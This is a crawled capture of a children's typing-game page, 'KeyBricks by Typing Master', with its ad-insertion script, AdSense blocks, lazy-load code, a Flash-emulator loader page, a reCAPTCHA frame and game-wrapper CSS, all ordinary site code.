    var relatedPostsDiv = document.createElement('div');
    relatedPostsDiv.id = "related-posts-container";
    relatedPostsDiv.innerHTML = "        <section class=\"srp-container\">\n                            <h3 class=\"srp-title\">More Games to Try:<\/h3>\n                        <div class=\"srp-grid\">\n                                    <article class=\"srp-card\">\n                        <a href=\"https:\/\/games.forkids.education\/alpha-jungle-keyboard-practice\/\" class=\"srp-card-link\" aria-label=\"Alpha Jungle (Keyboard Practice)\">\n                                                            <div class=\"srp-card-image\">\n                                    <img width=\"400\" height=\"266\" src=\"https:\/\/games.forkids.education\/wp-content\/uploads\/2025\/11\/alpha-jungle.jpg\" class=\"attachment-medium_large size-medium_large wp-post-image\" alt=\"alpha-jungle.jpg\" srcset=\"https:\/\/games.forkids.education\/wp-content\/uploads\/2025\/11\/alpha-jungle.jpg 400w, https:\/\/games.forkids.education\/wp-content\/uploads\/2025\/11\/alpha-jungle-300x200.jpg 300w, https:\/\/games.forkids.education\/wp-content\/uploads\/2025\/11\/alpha-jungle-250x166.jpg 250w\" sizes=\"(max-width: 400px) 100vw, 400px\" \/>                                <\/div>\n                                                        <div class=\"srp-card-content\">\n                                <h4 class=\"srp-card-title\">Alpha Jungle (Keyboard Practice)<\/h4>\n                            <\/div>\n                        <\/a>\n                    <\/article>\n                                    <article class=\"srp-card\">\n                        <a href=\"https:\/\/games.forkids.education\/neon-typespeed\/\" class=\"srp-card-link\" aria-label=\"Neon TypeSpeed\">\n                                                            <div class=\"srp-card-image\">\n                                    <img width=\"400\" height=\"266\" src=\"https:\/\/games.forkids.education\/wp-content\/uploads\/2025\/05\/neon-typespeed.jpg\" class=\"attachment-medium_large size-medium_large wp-post-image\" alt=\"neon-typespeed\" srcset=\"https:\/\/games.forkids.education\/wp-content\/uploads\/2025\/05\/neon-typespeed.jpg 400w, https:\/\/games.forkids.education\/wp-content\/uploads\/2025\/05\/neon-typespeed-300x200.jpg 300w, https:\/\/games.forkids.education\/wp-content\/uploads\/2025\/05\/neon-typespeed-250x166.jpg 250w\" sizes=\"(max-width: 400px) 100vw, 400px\" \/>                                <\/div>\n                                                        <div class=\"srp-card-content\">\n                                <h4 class=\"srp-card-title\">Neon TypeSpeed<\/h4>\n                            <\/div>\n                        <\/a>\n                    <\/article>\n                                    <article class=\"srp-card\">\n                        <a href=\"https:\/\/games.forkids.education\/qwerty-warriors\/\" class=\"srp-card-link\" aria-label=\"Qwerty Warriors\">\n                                                            <div class=\"srp-card-image\">\n                                    <img width=\"400\" height=\"266\" src=\"https:\/\/games.forkids.education\/wp-content\/uploads\/2025\/01\/qwerty-warrior-1.jpg\" class=\"attachment-medium_large size-medium_large wp-post-image\" alt=\"qwerty warrior 1\" srcset=\"https:\/\/games.forkids.education\/wp-content\/uploads\/2025\/01\/qwerty-warrior-1.jpg 400w, https:\/\/games.forkids.education\/wp-content\/uploads\/2025\/01\/qwerty-warrior-1-300x200.jpg 300w, https:\/\/games.forkids.education\/wp-content\/uploads\/2025\/01\/qwerty-warrior-1-250x166.jpg 250w\" sizes=\"(max-width: 400px) 100vw, 400px\" \/>                                <\/div>\n                                                        <div class=\"srp-card-content\">\n                                <h4 class=\"srp-card-title\">Qwerty Warriors<\/h4>\n                            <\/div>\n                        <\/a>\n                    <\/article>\n                                    <article class=\"srp-card\">\n                        <a href=\"https:\/\/games.forkids.education\/qwerty-warriors-2\/\" class=\"srp-card-link\" aria-label=\"Qwerty Warriors 2\">\n                                                            <div class=\"srp-card-image\">\n                                    <img width=\"400\" height=\"266\" src=\"https:\/\/games.forkids.education\/wp-content\/uploads\/2025\/01\/Qwerty-Warriors-2.jpg\" class=\"attachment-medium_large size-medium_large wp-post-image\" alt=\"Qwerty Warriors 2\" srcset=\"https:\/\/games.forkids.education\/wp-content\/uploads\/2025\/01\/Qwerty-Warriors-2.jpg 400w, https:\/\/games.forkids.education\/wp-content\/uploads\/2025\/01\/Qwerty-Warriors-2-300x200.jpg 300w, https:\/\/games.forkids.education\/wp-content\/uploads\/2025\/01\/Qwerty-Warriors-2-250x166.jpg 250w\" sizes=\"(max-width: 400px) 100vw, 400px\" \/>                                <\/div>\n                                                        <div class=\"srp-card-content\">\n                                <h4 class=\"srp-card-title\">Qwerty Warriors 2<\/h4>\n                            <\/div>\n                        <\/a>\n                    <\/article>\n                                    <article class=\"srp-card\">\n                        <a href=\"https:\/\/games.forkids.education\/angry-birds-space-typing-game\/\" class=\"srp-card-link\" aria-label=\"Angry Birds Space Typing Game\">\n                                                            <div class=\"srp-card-image\">\n                                    <img width=\"400\" height=\"266\" src=\"https:\/\/games.forkids.education\/wp-content\/uploads\/2025\/01\/angry-birds-space-typing-game.jpg\" class=\"attachment-medium_large size-medium_large wp-post-image\" alt=\"angry birds space typing game\" srcset=\"https:\/\/games.forkids.education\/wp-content\/uploads\/2025\/01\/angry-birds-space-typing-game.jpg 400w, https:\/\/games.forkids.education\/wp-content\/uploads\/2025\/01\/angry-birds-space-typing-game-300x200.jpg 300w, https:\/\/games.forkids.education\/wp-content\/uploads\/2025\/01\/angry-birds-space-typing-game-250x166.jpg 250w\" sizes=\"(max-width: 400px) 100vw, 400px\" \/>                                <\/div>\n                                                        <div class=\"srp-card-content\">\n                                <h4 class=\"srp-card-title\">Angry Birds Space Typing Game<\/h4>\n                            <\/div>\n                        <\/a>\n                    <\/article>\n                                    <article class=\"srp-card\">\n                        <a href=\"https:\/\/games.forkids.education\/super-type\/\" class=\"srp-card-link\" aria-label=\"Super Type\">\n                                                            <div class=\"srp-card-image\">\n                                    <img width=\"400\" height=\"266\" src=\"https:\/\/games.forkids.education\/wp-content\/uploads\/2024\/12\/play-Super-Type.jpg\" class=\"attachment-medium_large size-medium_large wp-post-image\" alt=\"play Super Type\" srcset=\"https:\/\/games.forkids.education\/wp-content\/uploads\/2024\/12\/play-Super-Type.jpg 400w, https:\/\/games.forkids.education\/wp-content\/uploads\/2024\/12\/play-Super-Type-300x200.jpg 300w, https:\/\/games.forkids.education\/wp-content\/uploads\/2024\/12\/play-Super-Type-250x166.jpg 250w\" sizes=\"(max-width: 400px) 100vw, 400px\" \/>                                <\/div>\n                                                        <div class=\"srp-card-content\">\n                                <h4 class=\"srp-card-title\">Super Type<\/h4>\n                            <\/div>\n                        <\/a>\n                    <\/article>\n                            <\/div>\n        <\/section>\n        ";

    var adInserted = false;

    // --- LOGIC TO FIX THE SPACING ISSUE ---
    var iframeWrapper = document.querySelector('.iframe-wrapper');
    var iframefullscreen = document.querySelector('.iframefullscreen');

    if (iframeWrapper && iframefullscreen && iframeWrapper.contains(iframefullscreen)) {
        console.log('Ad Inserter: Found .iframe-wrapper and .iframefullscreen. Applying special positioning logic.');

        // Nudge the fullscreen bar down a bit for alignment
        iframefullscreen.style.marginTop = '5px';

        var parentElement = iframeWrapper.parentNode;

        parentElement.insertBefore(iframefullscreen, iframeWrapper.nextSibling);
        parentElement.insertBefore(adContainer, iframefullscreen.nextSibling);
        parentElement.insertBefore(relatedPostsDiv, adContainer.nextSibling);

        adInserted = true;
    } else {
        // --- FALLBACK TO ORIGINAL LOGIC ---
        console.log('Ad Inserter: Special condition not met. Proceeding with original insertion logic.');

        var parentElementForDivs = null;
        var nextSiblingForDivs = null;

        var specificTargetDiv = Array.from(document.querySelectorAll('div[style]')).find(div => {
            var style = div.getAttribute('style').replace(/\s+/g, '').toLowerCase();
            return style.includes("margin:0auto");
        });

        if (specificTargetDiv) {
            console.log('Ad Inserter: Found specific target div (width:640px; margin:0 auto).');
            parentElementForDivs = specificTargetDiv.parentNode;
            nextSiblingForDivs = specificTargetDiv.nextSibling;
            parentElementForDivs.insertBefore(adContainer, nextSiblingForDivs);
            parentElementForDivs.insertBefore(relatedPostsDiv, adContainer.nextSibling);
            adInserted = true;
        } else {
            console.log('Ad Inserter: Specific target div not found. Checking fallback elements.');
            var retroGames = document.querySelector('.retrogames');
            var forkidsGameHolder1 = document.getElementById('forkidsGameHolder_1');

            if (iframeWrapper) {
                console.log('Ad Inserter: Found .iframe-wrapper (fallback).');
                parentElementForDivs = iframeWrapper.parentNode;
                nextSiblingForDivs = iframeWrapper.nextSibling;
                parentElementForDivs.insertBefore(adContainer, nextSiblingForDivs);
                parentElementForDivs.insertBefore(relatedPostsDiv, adContainer.nextSibling);
                adInserted = true;
            } else if (retroGames) {
                console.log('Ad Inserter: Found .retrogames.');
                parentElementForDivs = retroGames.parentNode;
                nextSiblingForDivs = retroGames.nextSibling;
                parentElementForDivs.insertBefore(adContainer, nextSiblingForDivs);
                parentElementForDivs.insertBefore(relatedPostsDiv, adContainer.nextSibling);
                adInserted = true;
            } else if (forkidsGameHolder1) {
                console.log('Ad Inserter: Found #forkidsGameHolder_1.');
                parentElementForDivs = forkidsGameHolder1.parentNode;
                nextSiblingForDivs = forkidsGameHolder_1.nextSibling;
                parentElementForDivs.insertBefore(adContainer, nextSiblingForDivs);
                parentElementForDivs.insertBefore(relatedPostsDiv, adContainer.nextSibling);
                adInserted = true;
            }
        }
    }

    if (!adInserted) {
        console.warn('Ad Inserter: None of the target elements found. Neither ad nor related posts div inserted by this script.');
    } else {
        console.log('Ad Inserter: Ad and related posts successfully inserted.');
    }
});
</script>
</div>
<!-- CONTENT END 2 -->

            
        </div><!-- /.entry-content -->
        </div>
<!-- /post-content -->
    </article>
<!-- /post -->

		<div class="post-nav tf_clearfix">
			<span class="prev"><a href="https://games.forkids.education/math-lines-add-5/" rel="prev"><span class="arrow">&laquo;</span> Math Lines &#8211; Add 5</a></span><span class="next"><a href="https://games.forkids.education/fruitpicker-web/" rel="next"><span class="arrow">&raquo;</span> Fruitpicker Web</a></span>		</div>
		<!-- /.post-nav -->

	        </main>
        <!-- /content -->
	</div>
<!-- /layout-container -->

			
	    </div>
	<!-- /body -->
	
    <div  id="footerwrap">
    	
        		<footer  id="footer" class="tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
        	
					<div class="footer-widgets tf_clearfix">
								<div class=" first">
							</div>
			</div>
	<!-- /.footer-widgets -->
			
			<div id="footer-logo"><a href="https://games.forkids.education" title="Educational Games For Kids"><span>Educational Games For Kids</span></a></div>			<!-- /footer-logo -->

			
			<div class="footer-text tf_clearfix">
				<div class="one"><p style="font-size:15px;"> Educational Games For Kids  &COPY; 2025 <a href="https://games.forkids.education/privacy-policy-and-disclosure/" rel="nofollow" style="float:left; font-size:15px;">Privacy Policy & Disclosure</a>   <span style="font-size:15px; float:right;">Contact Us: admin@forkids.education</span></p>
</div>							</div>
			<!-- /footer-text --> 

			<p class="back-top"><a href="#header">&uarr; <span>Back to top</span></a></p>

					</footer>
		<!-- /footer -->
                
	</div>
    <!--/footerwrap -->
	
</div>
<!-- /pagewrap -->
<!-- wp_footer -->
<div class='code-block code-block-8' style='left:5px; position:absolute; display:block; top: 5px;'>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5237527339083059"
     crossorigin="anonymous"></script>
<!-- wivesmag 300 600 -->
<ins class="adsbygoogle llt-bottom"
     style="display:inline-block;width:300px;height:600px;"
     data-ad-client="ca-pub-5237527339083059"
     data-ad-slot="2238883520"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='left:5px; position:absolute; display:block; top: 610px;'>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5237527339083059"
     crossorigin="anonymous"></script>
<!-- BlogBucket Large -->
<ins class="adsbygoogle llt"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-5237527339083059"
     data-ad-slot="2895159925"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-10' style='right:5px; position:absolute; display:block; top:5px;'>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5237527339083059"
     crossorigin="anonymous"></script>
<!-- large -->
<ins class="adsbygoogle lrt"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-5237527339083059"
     data-ad-slot="7996874726"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5237527339083059"
     crossorigin="anonymous"></script>
<!-- Dumbo 160 x 600 -->
<ins class="adsbygoogle rt-160"
     style="display:inline-block;width:160px;height:600px;"
     data-ad-client="ca-pub-5237527339083059"
     data-ad-slot="4240272779"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-11' style='right:5px; position:absolute; display:block; top:610px;'>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5237527339083059"
     crossorigin="anonymous"></script>
<!-- Large What IS -->
<ins class="adsbygoogle lrt-bottom"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-5237527339083059"
     data-ad-slot="6118267529"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5237527339083059"
     crossorigin="anonymous"></script>
 <!-- 160 ARCHIVE BLOGBUCKET -->
<ins class="adsbygoogle rt-160-bottom"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-5237527339083059"
     data-ad-slot="5062025125"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elemin-child/*","/wp-content/themes/elemin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <!--googleoff:all-->
            <!--noindex-->
            <!--noptimize-->
            <script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-no-minify="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
            <!--/noptimize-->
            <!--/noindex-->
            <!--googleon:all-->
            <script defer="defer" data-v="8.1.9" data-pl-href="https://games.forkids.education/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://games.forkids.education/wp-content/themes/elemin/themify/js/main.js?ver=8.1.9" id="themify-main-script-js"></script>
<script id="sts-tracker-js-extra">
var sts_tracker_data = {"ajax_url":"https://games.forkids.education/wp-admin/admin-ajax.php"};
//# sourceURL=sts-tracker-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://games.forkids.education/wp-content/cache/min/1/wp-content/plugins/simple_traffic_status/assets/js/sts-tracker.js?ver=1767991177" id="sts-tracker-js" data-rocket-defer defer></script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script id="custom-viewcount-js-extra">
var wp_vars = {"admin_url":"https://games.forkids.education/wp-admin/admin-ajax.php"};
//# sourceURL=custom-viewcount-js-extra
</script>
<script type="rocketlazyloadscript" defer="defer" data-rocket-src="https://games.forkids.education/wp-content/themes/elemin-child/viewcount.js" id="custom-viewcount-js"></script>


<script src="https://games.forkids.education/the-games-ad/script.js" data-rocket-defer defer></script><!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/games.forkids.education\/keybricks-by-typing-master\/"},"headline":"KeyBricks by Typing Master","datePublished":"2022-03-04T15:04:00+00:00","dateModified":"2025-06-10T07:25:31+00:00","author":{"@type":"Person","url":"https:\/\/games.forkids.education\/author\/zoheb\/","name":"zoheb"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Is Game or Full-Screen mode not working? Play in Fullscreen Mode Introduction to KeyBricks by Typing Master KeyBricks by Typing Master feels like a playful puzzle that\u2019s secretly a ninja typing coach. The moment you launch it, you\u2019re greeted by colorful bricks descending from the top of the screen, each marked with letters or short [&hellip;]","image":{"@type":"ImageObject","url":"https:\/\/games.forkids.education\/wp-content\/uploads\/2017\/09\/key-bricks.jpg","width":400,"height":259}}]</script><!-- /SCHEMA END --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://games.forkids.education/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["mspaint"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 2651 objects (335 KB) from Redis using PhpRedis (v6.1.0).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768007276 -->

--- FILE ---
content_type: text/html
request_url: https://games.forkids.education/gamefiles/2022/q1/keybrick-updated/index.html
body_size: 1207
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>Flash Emul</title>
<meta name="robots" content="noindex, nofollow">
<script src="nc.js"></script>
<meta name="viewport" content="width=device-width, maximum-scale=1.0, initial-scale=1.0, user-scalable=no, minimal-ui">
<style>
     html, body {
         height: 100%;
         margin: 0;
         padding: 0;
         border: 0;
         font-size: 100%;
         font: inherit;
         vertical-align: baseline;
         overflow: hidden;
         background-color: #666;
     }
     #actiloader {
         display: table-cell;
         background: #333;
         vertical-align: middle;
         text-align: center;
     }
     #actiloader .lds-default {
         margin: 0 auto;
     }
     .lds-default {
         display: inline-block;
         position: relative;
         width: 80px;
         height: 80px;
     }
     .lds-default div {
         position: absolute;
         width: 6px;
         height: 6px;
         background: #fff;
         border-radius: 50%;
         animation: lds-default 1.2s linear infinite;
     }
     .lds-default div:nth-child(1) {
         animation-delay: 0s;
         top: 37px;
         left: 66px;
     }
     .lds-default div:nth-child(2) {
         animation-delay: -0.1s;
         top: 22px;
         left: 62px;
     }
     .lds-default div:nth-child(3) {
         animation-delay: -0.2s;
         top: 11px;
         left: 52px;
     }
     .lds-default div:nth-child(4) {
         animation-delay: -0.3s;
         top: 7px;
         left: 37px;
     }
     .lds-default div:nth-child(5) {
         animation-delay: -0.4s;
         top: 11px;
         left: 22px;
     }
     .lds-default div:nth-child(6) {
         animation-delay: -0.5s;
         top: 22px;
         left: 11px;
     }
     .lds-default div:nth-child(7) {
         animation-delay: -0.6s;
         top: 37px;
         left: 7px;
     }
     .lds-default div:nth-child(8) {
         animation-delay: -0.7s;
         top: 52px;
         left: 11px;
     }
     .lds-default div:nth-child(9) {
         animation-delay: -0.8s;
         top: 62px;
         left: 22px;
     }
     .lds-default div:nth-child(10) {
         animation-delay: -0.9s;
         top: 66px;
         left: 37px;
     }
     .lds-default div:nth-child(11) {
         animation-delay: -1s;
         top: 62px;
         left: 52px;
     }
     .lds-default div:nth-child(12) {
         animation-delay: -1.1s;
         top: 52px;
         left: 62px;
     }
     @keyframes lds-default {
         0%, 20%, 80%, 100% {
             transform: scale(1);
         }
         50% {
             transform: scale(1.5);
         }
     }
 </style>
</head>
<body>
<div id="actigamectn" style="width:100%;height:100%">
<div id="actiloader" style="width:100%;height:100%"><div class="lds-default"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div>
</div>
<script type="text/javascript">
    function loadScript(url, async, callback) {
        var head = document.head;
        var script = document.createElement("script");
        script.type = "text/javascript";
        script.src = url;
        if(async) {
            script.async = true;
        }
        script.onreadystatechange = callback;
        script.onload = callback;
        head.appendChild(script);
    }
    function removeLoader()
    {
        window.actictn.removeChild(window.actildr);
    }
    function actiswfCallback()
    {
        removeLoader();
        actiswf.load(window.actiflf);
    }
    function start()
    {
        window.actictn = document.getElementById("actigamectn");
        window.actildr = document.getElementById("actiloader");
        window.actiflf = "https://games.forkids.education/gamefiles/2022/q1/keybrick-updated/KeyBricks-Typing-Game.swf";
        loadScript("avm2.js", true, actiswfCallback);
    }
    start();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UOBTd1307B7I6l5MDoOX6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768551011056');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://games.forkids.education/wp-content/cache/min/1/the-games-ad/style.css?ver=1767991177
body_size: 1087
content:
#cgsWrapper{width:100%;margin:0 auto;position:relative;background-color:transparent;font-family:Arial,sans-serif}#cgsWrapper .cgs-game-element{display:block;border:none!important}#cgsWrapper .cgs-controls-bar{background:linear-gradient(135deg,#004953,#007A5E,#3A5A40);height:50px;display:flex;align-items:center;justify-content:space-between;padding:0 10px 0 20px;box-sizing:border-box;margin-top:0!important}#cgsWrapper .cgs-fs-text{color:#fff;font-weight:700;font-size:clamp(16px, 3vw, 20px);cursor:pointer;white-space:nowrap;position:static!important;margin:0!important}#cgsWrapper .cgs-fs-icon{cursor:pointer;display:flex;align-items:center;float:none!important;padding:0!important;position:static!important}#cgsWrapper .cgs-fs-icon img{width:35px;height:35px}#cgsWrapper .cgs-play-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:#000;display:flex;flex-direction:column;justify-content:flex-end;align-items:center;z-index:10;transition:opacity 0.3s ease-in-out;padding:20px;box-sizing:border-box}.cgs-bottom-content-wrapper{display:flex;flex-direction:column;align-items:center;gap:20px}.cgs-play-area{display:flex;flex-direction:column;align-items:center;gap:15px}#cgsWrapper .cgs-play-button{padding:15px 30px;font-size:clamp(18px, 4vw, 24px);font-weight:700;color:#fff;background-color:#5a67d8;border:none;border-radius:8px;cursor:pointer;box-shadow:0 4px 8px rgba(0,0,0,.2)}#cgsWrapper .cgs-play-button:hover{background-color:#432584}#cgsWrapper .cgs-loading-message{color:#fff;font-size:clamp(16px, 3vw, 18px);font-weight:700;text-align:center;padding:15px 10px}.cgs-ad-container{position:relative;transition:opacity 0.3s ease-out,visibility 0.3s ease-out;opacity:1;visibility:visible}#cgsWrapper .cgs-adslot{display:inline-block;width:336px;height:280px;background-color:transparent!important;min-width:336px;min-height:280px}#cgsWrapper .cgs-ads-close-btn{position:absolute;top:-12px;left:-12px;width:26px;height:26px;background-color:#333;border:1px solid #fff;border-radius:3px;cursor:pointer;z-index:22;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.4);display:flex;justify-content:center;align-items:center}#cgsWrapper .cgs-ads-close-btn::before,#cgsWrapper .cgs-ads-close-btn::after{content:'';position:absolute;width:14px;height:2px;background-color:#fff}#cgsWrapper .cgs-ads-close-btn::before{transform:rotate(45deg)}#cgsWrapper .cgs-ads-close-btn::after{transform:rotate(-45deg)}.cgs-simulated-fullscreen{position:fixed!important;top:0!important;left:0!important;width:100vw!important;height:100vh!important;z-index:2147483640!important;background-color:#000!important;display:flex!important;justify-content:center!important;align-items:center!important}#cgsWrapper .cgs-controls-bar.hidden-during-simulated-fullscreen{display:none!important}.cgs-close-fullscreen-btn{position:fixed!important;top:15px;right:15px;width:35px;height:35px;background-color:rgba(0,0,0,.5);color:#fff;font-size:24px;font-weight:700;border:none;border-radius:50%;cursor:pointer;justify-content:center;align-items:center;z-index:2147483641!important;display:none}

--- FILE ---
content_type: application/javascript
request_url: https://games.forkids.education/gamefiles/2022/q1/keybrick-updated/nc.js
body_size: 39523
content:
